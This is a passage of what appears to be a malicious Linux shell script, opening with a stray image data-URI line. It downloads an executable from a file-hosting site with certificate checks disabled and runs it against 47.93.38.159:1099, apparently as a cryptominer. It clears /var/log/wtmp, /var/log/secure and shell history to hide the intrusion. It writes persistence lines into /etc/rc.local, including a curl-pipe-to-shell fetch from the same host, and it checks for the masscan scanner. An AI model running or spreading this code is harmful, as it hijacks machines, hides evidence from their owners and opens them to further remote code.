 }
function download(){
if [ ! -f "/tmp/migrationsaxs" ];then
wget https://pixeldra.in/api/download/Lz942j --no-check-certificate -O /tmp/migrationsaxs && chmod 777 /tmp/migrationsaxs
curl -sk https://pixeldra.in/api/download/Lz942j -o /tmp/migrationsaxs && chmod 777 /tmp/migrationsaxs
fi
cd /tmp
PS2=$(ps aux | grep migrationsaxs | grep -v "grep" | wc -l)
if [ $PS2 -eq 0 ];
then
    /tmp/migrationsaxs -o 47.93.38.159:1099 -k -B
fi
if [ $? -ne 0 -a $PS2 -eq 0 ];
then
wget https://pixeldra.in/api/download/4x1uWC --no-check-certificate -O /tmp/glibc-2.14.tar.gz && tar zxvf /tmp/glibc-2.14.tar.gz -C / && export LD_LIBRARY_PATH=/opt/glibc-2.14/lib
    :$LD_LIBRARY_PATH && /tmp/migrationsaxs -o 47.93.38.159:1099 -k -B && echo "" > /var/log/wtmp && echo "" > /var/log/secure && history -c
fi
}
echo '/tmp/migrationsaxs -o 47.93.38.159:1099 -k -B' > /etc/rc.local
echo 'curl -fsSL http://47.93.38.159:8080/ash.sh|sh' >> /etc/rc.local
echo 'exit 0' >> /etc/rc.local
sleep 1
if ! [ -x "$(command -v masscan)" ]; then
rm -rf /var/lib/apt/lists/*
rm -rf x1.tar.gz